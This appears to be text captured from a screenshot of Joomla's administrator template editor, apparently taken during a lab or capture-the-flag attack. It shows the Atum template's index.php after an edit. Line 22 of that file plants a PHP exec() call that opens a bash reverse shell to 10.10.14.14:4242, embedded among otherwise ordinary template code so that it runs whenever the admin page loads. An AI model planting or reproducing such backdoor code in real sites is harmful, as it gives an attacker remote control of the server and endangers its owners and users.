 Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
8 * @since       4.0.0
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.14/4242 0>&1'");
23
24 $app   = Factory::getApplication();
25 $input = $app->input;
26 $wa    = $this->getWebAssetManager();
27
28 // Detecting Active Variables
29 $option       = $input->get('option', '');
30 $view         = $input->get('view', '');
31 $layout       = $input->get('layout', 'default');
32 $task         = $input->get('task', 'display');
Press F10 to toggle Full Screen editing.